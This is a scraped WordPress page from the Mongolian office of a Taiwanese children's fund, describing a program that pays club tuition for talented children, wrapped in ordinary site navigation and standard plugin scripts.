<body class="dt_portfolios-template-default single single-dt_portfolios postid-2622 sp-easy-accordion-enabled eplus_styles">

<!-- **Wrapper** -->
<div class="wrapper">
	<!--inner-wrapper starts-->
	<div class="inner-wrapper">

	<!-- header starts -->
	<!-- **Header** -->
<header id="header" class="header1">

	<div class="container">
		<div class="logo">				<a href="https://www.tfcf.org.mn" title="Тайваний хүүхдийн сан">
					<img class="normal_logo" src="https://www.tfcf.org.mn/wp-content/uploads/2020/06/Baiguullaga-logo-header.png" alt="Тайваний хүүхдийн сан" title="Тайваний хүүхдийн сан"/>
                    <img class="retina_logo" src="https://www.tfcf.org.mn/wp-content/uploads/2020/06/Baiguullaga-logo-header.png" alt="Тайваний хүүхдийн сан"
                    	 title="Тайваний хүүхдийн сан" style="width:227px; height:47px;"/>
				</a>        </div>
        <div class="contact-details">
        	<p class="mail">                <a href="mailto:&#107;%69%64s%40tf&#99;&#102;%2eo%72&#103;&#46;m%6e" title="">&#107;&#105;d&#115;&#64;tfcf.o&#114;g.&#109;n</a>
            	<span class="fa fa-envelope"></span>
            </p>
            <p class="phone-no">
            	11-330775            	<span class="fa fa-phone"></span>
            </p>
            <p class="phone-no">
            	11-330776
            	<span class="fa fa-phone"></span>
            </p>
        </div>
	</div>
    
    <!--menu-container starts-->
	<div id="menu-container">
    	<div class="container">
        	<!-- ** Navigation Starts ** -->
            <nav id="main-menu">
            	<div class="dt-menu-toggle" id="dt-menu-toggle">
                	Цэс                    <span class="dt-menu-toggle-icon"></span>
                </div><ul id="menu-main-menu" class="menu"><li id="menu-item-2064" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/">Нүүр</a></li>
<li id="menu-item-3583" class="green menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/?page_id=2708">Бидний тухай</a>


<ul class="sub-menu">
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=3576">Тайваний хүүхдийн сангийн танилцуулга</a></li>
	<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=2708">Монгол дахь төлөөлөгчийн газар</a></li>
</ul>
<a class="dt-menu-expand">+</a></li>
<li id="menu-item-2495" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="#">Үйлчилгээ</a>


<ul class="sub-menu">
	<li id="menu-item-2585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-1"><a href="http://tfcf.org.mn/?page_id=2581">Халамжийн үйлчилгээ</a>
	<ul class="sub-menu">
		<li id="menu-item-2478" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.tfcf.org.mn/?page_id=2367">Тусламжинд хэрхэн хамрагдах вэ?</a></li>
		<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.tfcf.org.mn/?page_id=2581">Халамжийн үйл ажиллагаанууд</a></li>
	</ul>
<a class="dt-menu-expand">+</a></li>
	<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=77">Төсөл хөтөлбөрүүд</a></li>
	<li id="menu-item-3136" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-1"><a href="#">Үйлчилгээний тайлан</a>
	<ul class="sub-menu">
		<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.tfcf.org.mn/?page_id=2757">2016 он</a></li>
	</ul>
<a class="dt-menu-expand">+</a></li>
</ul>
<a class="dt-menu-expand">+</a></li>
<li id="menu-item-3745" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/?page_id=3707">Хамтран ажиллах</a></li>
<li id="menu-item-2496" class="lavender menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="#">Олон нийтийн оролцоо</a>


<ul class="sub-menu">
	<li id="menu-item-3769" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=3761">Номын хандив</a></li>
	<li id="menu-item-3768" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=3765">Ухаалаг төхөөрөмжийн хандив</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=2172">Эд материалын хандив</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=2166">Хайрын мухлаг</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=2175">Сайн дурын үйлчилгээ</a></li>
</ul>
<a class="dt-menu-expand">+</a></li>
<li id="menu-item-2323" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/?page_id=80">Мэдээ</a>


<ul class="sub-menu">
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.tfcf.org.mn/?page_id=3332">Сар тутмын хэвлэл</a></li>
</ul>
<a class="dt-menu-expand">+</a></li>
<li id="menu-item-3001" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.tfcf.org.mn/?page_id=2979">Холбоо барих</a></li>
</ul>            </nav><!-- ** Navigation Ends ** -->
            <ul class='dt-sc-social-icons'><li><a class='dt-sc-tooltip-top facebook' href='https://www.facebook.com/TFCFMongolia' title='Facebook' target='_blank'><span class='fa fa-facebook'></span>	</a></li><li><a class='dt-sc-tooltip-top youtube' href='https://www.youtube.com/channel/UCZt5GOPTHNLcSSq2GB4dh0w' title='Youtube' target='_blank'><span class='fa fa-youtube'></span>	</a></li></ul>        </div>
	</div>
    <!--menu-container ends-->
</header><!-- **Header - End** -->	<!-- header ends -->

	<!-- main starts -->
	<div id="main"><!-- breadcrumb-section starts --><div class='breadcrumb-section  ' >	<div class="container">		<h1>Хүүхдийн авъяасыг дэмжих</h1><div class="breadcrumb">				
					<a href="https://www.tfcf.org.mn">Нүүр</a><span class='fa fa-angle-double-right' >  </span><a href="https://www.tfcf.org.mn/?dt_portfolio_entries=%d2%af%d0%b9%d0%bb-%d0%b0%d0%b6%d0%b8%d0%bb%d0%bb%d0%b0%d0%b3%d0%b0%d0%b0" rel="tag">Үйл ажиллагаа</a><span class='fa fa-angle-double-right' >  </span><span class="current">Хүүхдийн авъяасыг дэмжих</span></div><!-- ** breadcrumb - End -->	</div></div><!-- breadcrumb-section ends -->			<!-- ** Container ** -->
			<div class="container">        

       	       	        
	
	<!-- ** Primary Section** -->
	<section id="primary" class="page-with-sidebar with-right-sidebar">
		<!-- #post-2622 starts -->
		<article id="post-2622" class="portfolio-single post-2622 dt_portfolios type-dt_portfolios status-publish hentry dt_portfolio_entries-54">
							<ul class="portfolio-slider"><li> <img src='http://tfcf.org.mn/wp-content/uploads/2016/11/10.jpg' alt='' title='' /></li>				</ul>

			<div class='dt-sc-hr-invisible-small'></div>
			<h2>Хүүхдийн авъяасыг дэмжих</h2><p style="text-align: justify;">Авъяаслаг хүүхдүүдийг сурч буй секц дугуйландаа үргэлжлүүлэн суралцаж өөрийн авьяас чадвараа тасралтгүй хөгжүүлж, өөртөө итгэх итгэлээ  нэмэгдүүлэхэд нь туслах зорилготойгоор тэдний дугуйлангийн сургалтын төлбөрийг нь төлж, анхаарал тавьдаг.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-text sd-sharing"><h3 class="sd-title">Хуваалцах:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2622" class="share-facebook sd-button no-icon" href="https://www.tfcf.org.mn/?dt_portfolios=%d1%85%d2%af%d2%af%d1%85%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b0%d0%b2%d1%8a%d1%8f%d0%b0%d1%81%d1%8b%d0%b3-%d0%b4%d1%8d%d0%bc%d0%b6%d0%b8%d1%85&amp;share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2622" class="share-twitter sd-button no-icon" href="https://www.tfcf.org.mn/?dt_portfolios=%d1%85%d2%af%d2%af%d1%85%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b0%d0%b2%d1%8a%d1%8f%d0%b0%d1%81%d1%8b%d0%b3-%d0%b4%d1%8d%d0%bc%d0%b6%d0%b8%d1%85&amp;share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div><div class="dt-gallery-share"></div>
			<div class="project-details">
				<h3>Ангилал үйл ажиллагаа</h3>

				<p> <span class="fa fa-gift"></span>Ангилал :<a href="https://www.tfcf.org.mn/?dt_portfolio_entries=%d2%af%d0%b9%d0%bb-%d0%b0%d0%b6%d0%b8%d0%bb%d0%bb%d0%b0%d0%b3%d0%b0%d0%b0" rel="tag">Үйл ажиллагаа</a></p>
				
                
                <p><span class="fa fa-calendar"></span>Огноо : 2016 оны Nov 30 нд</p>
			</div>

			
			<!-- **Post Nav** -->
			<div class="post-nav-container">
				<div class="post-prev-link"><a href="https://www.tfcf.org.mn/?dt_portfolios=%d1%85%d3%a9%d0%b4%d3%a9%d0%bb%d0%b3%d3%a9%d3%a9%d0%bd%d1%82-%d0%bd%d0%be%d0%bc%d1%8b%d0%bd-%d1%81%d0%b0%d0%bd" rel="prev"><i class="fa fa-arrow-circle-left"> </i> Хөдөлгөөнт номын сан<span> (Өмнөх)</span></a> </div>
				<div class="post-next-link"><a href="https://www.tfcf.org.mn/?dt_portfolios=%d1%85%d2%af%d2%af%d1%85%d1%8d%d0%b4-%d1%85%d2%af%d0%bc%d2%af%d2%af%d0%b6%d0%bb%d0%b8%d0%b9%d0%bd-%d1%81%d1%83%d1%80%d0%b3%d0%b0%d0%bb%d1%82" rel="next"><span> (Дараах)</span> Хүүхэд хүмүүжлийн сургалт <i class="fa fa-arrow-circle-right"> </i></a></div>
            </div><!-- **Post Nav - End** -->
		</article><!-- #post-2622 Ends -->

			</section>
	<!-- ** Primary Section End ** -->

		<!-- ** Secondary Right Section ** -->
	<section id="secondary-right" class="secondary-sidebar right-sidebar">
		<aside id="search-2" class="widget widget_search"><!-- **Searchform** -->
 
<form method="get" id="searchform" action="https://www.tfcf.org.mn">
	<p><input id="s" name="s" type="text" value="Хайлт хийх..." class="text_input"
		onblur="if(this.value==''){this.value='Хайлт хийх...';}"
		onfocus="if(this.value =='Хайлт хийх...') {this.value=''; }" />
	</p>
	
	<p><input name="submit" type="submit"  value="Хайх!" /></p>
</form><!-- **Searchform - End** --></aside><aside id="facebook-likebox-4" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/TFCFMongolia" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/TFCFMongolia"><a href="https://www.facebook.com/TFCFMongolia"></a></blockquote></div>
		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class=" widgettitle">Шинэ мэдээ</h3>
		<ul>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3251">“Хязгаар нутгийн инээмсэглэл” төсөл &#8211; 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3246">Авьяаслаг хүүхдийг дэмжих хөтөлбөр &#8211; 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3207">“Өвлийн илч” арга хэмжээ боллоо</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3190">“Манлайлагч-2017”  Хөтөлбөр</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3188">“Ундны усан хангамж сайжруулах” төсөл – 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3175">Хичээлийн хэрэгслээр хангах хөтөлбөр-2017</a>
									</li>
					</ul>

		</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tfcf.org.mn/?m=201802">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>	</section>
	<!-- ** Secondary Right Section End ** -->
	                
        		            </div><!-- **Container - End** -->
        
		</div>
		<!-- main ends -->

    	<!--footer starts-->
        <footer>        		<div class="footer-widgets-wrapper">
        			<div class="container"><div class='column dt-sc-one-fourth first'><aside id="text-4" class="widget widget_text"><h3 class="red_sketch widgettitle">Төсөл, хөтөлбөрүүд</h3>			<div class="textwidget"><p>Ядуу өрхийн хүүхдүүд, эцэг эхчүүдэд боловсрол олгох,нийгмийн эмзэг бүлгийн амьдралыг сайжруулах зорилгоор ажилладаг.</p>
<ul>
<li><a href="http://tfcf.org.mn/?dt_portfolios=3" target="_blank" rel="noopener">“Гэр хотхон” төсөл</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=2" target="_blank" rel="noopener">“Номын өргөө” төсөл</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=7" target="_blank" rel="noopener">“Ундны усан хангамж”</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=4" target="_blank" rel="noopener">“Хязгаар нутгийн инээмсэглэл”</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=6" target="_blank" rel="noopener">“ТББ-тай байгууллагатай хамтрах”</a></li>
<li><a href="http://tfcf.org.mn/?dt_portfolios=1" target="_blank" rel="noopener">“Сургуулийн өмнөх боловсрол”</a></li>
</ul></div>
		</aside></div><div class='column dt-sc-one-fourth '>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="green_sketch widgettitle">Шинэ мэдээ</h3>
		<ul>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3251">“Хязгаар нутгийн инээмсэглэл” төсөл &#8211; 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3246">Авьяаслаг хүүхдийг дэмжих хөтөлбөр &#8211; 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3207">“Өвлийн илч” арга хэмжээ боллоо</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3190">“Манлайлагч-2017”  Хөтөлбөр</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3188">“Ундны усан хангамж сайжруулах” төсөл – 2017 он</a>
									</li>
											<li>
					<a href="https://www.tfcf.org.mn/?p=3175">Хичээлийн хэрэгслээр хангах хөтөлбөр-2017</a>
									</li>
					</ul>

		</aside></div><div class='column dt-sc-one-fourth '><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="yellow_sketch widgettitle">Холбоосууд</h3><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2270"><a href="https://www.tfcf.org.mn/">Нүүр</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://www.tfcf.org.mn/?page_id=73">Бидний тухай</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.tfcf.org.mn/?page_id=2581">Үйлчилгээ</a></li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2482"><a href="https://www.tfcf.org.mn/?page_id=80">Шинэ мэдээ</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.tfcf.org.mn/?page_id=2166">Олон нийтийн оролцоо</a></li>
<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://www.tfcf.org.mn/?page_id=79">Холбоо барих</a></li>
</ul></div></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget">Та манай байгууллагын мэдээллийг өөрийн цахим шуудангаар аваарай.</div>
		</aside><aside id="my_mailchimp-3" class="widget mailchimp"><form method="post" class="mailchimp-form">	<span class="fa fa-envelope-o"> </span>	<input type="email" placeholder="Цахим шуудан..." name="mythem_mc_emailid" value="" required/>	<input type='hidden' name='mythem_mc_listid' value='aa5b85965c' />	<input type="submit" name="submit" class="nl-submit" value="Илгээх" /></form></aside></div><div class='column dt-sc-one-fourth '><aside id="text-3" class="widget widget_text"><h3 class="steelblue_sketch widgettitle">Холбоо барих</h3>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker p-colors"></i>
        <span>
            Монгол улс, Улаанбаатар хот, Баянзүрх дүүрэг, 14-р хороо, 14-р хороолол /13336/, Намъянжүгийн гудам, 40 байр, 2-р орц, 2 давхар, 202 тоот.
        </span>
    </li>
    <li>
        <i class="fa fa-envelope p-colors"></i>
        <span>
            kids@tfcf.org.mn
        </span>
    </li>
    <li>
        <i class="fa fa-phone p-colors"></i>
        <span>
            11-330774, 11-330775, 11-330776
        </span>
    </li>
    <li>
        <i class="fa fa-fax p-colors"></i>
        <span>
            11-318078
        </span>
    </li>
    <li><a href="https://www.facebook.com/tfcfmongolia" target="_blank" rel="noopener">
        <i class="fa fa-facebook-square p-colors"></i>
        <span>
            facebook</a>
        </span>
    </li>
</ul>
<img class="logos" src="https://i0.wp.com/www.tfcf.org.mn/wp-content/uploads/2020/07/footer-icon.png?w=1170&#038;ssl=1" data-recalc-dims="1">
<div class="read-more">
<a href="http://tfcf.org.mn/?page_id=2979" style="color:#008c99; font-weight:bold !important; font-size:14px;">Дэлгэрэнгүй >></a>
</div>
<style>
.read-more{
margin-top:-36px;
}
li {
list-style:none;
}
.footer-contact-us i {
    position: absolute;
    left: 0px;
    top: 10px;
}
aside#text-3 li::before {
    content: "";
}
i.fa.fa-map-marker.p-colors {
    color: #008c99;
}
i.fa.fa-phone.p-colors {
    color: #008c99;
}
i.fa.fa-envelope.p-colors {
    color: #008c99;
}
i.fa.fa-facebook-square.p-colors {
    color: #008c99;
}
i.fa.fa-fax.p-colors {
    color: #008c99;
}
img.logos {
    position: relative;
    right: -96px;
    top: -50px;
    max-width: 145px;
    height: auto;
}
</style></div>
		</aside></div>        			</div>
        		</div>        		<div class="copyright">
        			<div class="container">
        				<div class="copyright-info">&copy; 2004-2022 Тайваний хүүхдийн сан. Зохиогчийн эрх хуулиар хамгаалагдсан.</div>
        				<div class="footer-links">
        					<p>Биднийг дагах</p>
        					<ul class='dt-sc-social-icons'><li class='facebook'><a href='https://www.facebook.com/TFCFMongolia' target='_blank' title='Facebook'><img src='https://www.tfcf.org.mn/wp-content/themes/childs/images/sociable/facebook.png' alt='facebook.png' />	</a></li><li class='youtube'><a href='https://www.youtube.com/channel/UCZt5GOPTHNLcSSq2GB4dh0w' target='_blank' title='Youtube'><img src='https://www.tfcf.org.mn/wp-content/themes/childs/images/sociable/youtube.png' alt='youtube.png' />	</a></li></ul>        				</div>	
        			</div>
        		</div>
        	        </footer><!--footer ends-->
	</div><!--inner-wrapper ends-->  
</div><!-- **Wrapper - End** -->

<a href="" title="" class="back-to-top">To Top</a>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="347619605423999"></div>

			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.tfcf.org.mn\/?dt_portfolios=%d1%85%d2%af%d2%af%d1%85%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b0%d0%b2%d1%8a%d1%8f%d0%b0%d1%81%d1%8b%d0%b3-%d0%b4%d1%8d%d0%bc%d0%b6%d0%b8%d1%85":2622};
	</script>
				<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/inview.js?ver=6.5.7" id="dt-sc-inview-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.flexslider.js?ver=6.5.7" id="dt-sc-flexslider-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.5.7" id="dt-sc-tabs-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.viewport.js?ver=6.5.7" id="dt-sc-viewport-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.5.7" id="dt-sc-carouFredSel-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.5.7" id="dt-sc-tipTip-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=6.5.7" id="dt-sc-donutchart-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.scrollto.js?ver=6.5.7" id="dt-sc-scrollto-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.nav.js?ver=6.5.7" id="dt-sc-onepage-nav-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.parallax-1.1.3.js?ver=6.5.7" id="dt-sc-parallax-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.5.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/page-builder/js/jquery.inview.js?ver=6.5.7" id="dt-inviewjs-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/page-builder/js/custom-public.js?ver=6.5.7" id="dt-custompublicjs-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=6972b77ae1138" id="editor_plus-plugin-frontend-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=new" id="editorplus-progressbar-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=new" id="editorplus-toggles-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=initail" id="editorplus-counter-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=new" id="editorplus-tabs-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=new" id="editorplus-countdown-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=latest" id="editorplus-lottie-player-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/tmls_testimonials/js/helper-plugins/jquery.touchSwipe.min.js" id="bth_touchSwipe-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/tmls_testimonials/js/jquery.carouFredSel-6.2.1.js" id="bth_carouFredSel-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/tmls_testimonials/js/testimonials.js" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/easing.js?ver=6.5.7" id="easing-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.smartresize.js?ver=6.5.7" id="smartresize-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.prettyPhoto.js?ver=6.5.7" id="prettyphoto-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.nicescroll.min.js?ver=6.5.7" id="nicescroll-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.isotope.min.js?ver=6.5.7" id="isotope-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.fitvids.js?ver=6.5.7" id="fitvids-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/jquery.bxslider.js?ver=6.5.7" id="bx-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/toucheffects.js?ver=6.5.7" id="toucheffects-script-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/custom.js?ver=6.5.7" id="custom-script-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.5" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.5","configurations":["main"],"ajax_url":"https:\/\/www.tfcf.org.mn\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.tfcf.org.mn\/wp-content\/plugins\/ubermenu\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121608656\",\"post\":\"2622\",\"tz\":\"8\",\"srv\":\"www.tfcf.org.mn\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "121608656", "2622" ]);
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.5" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

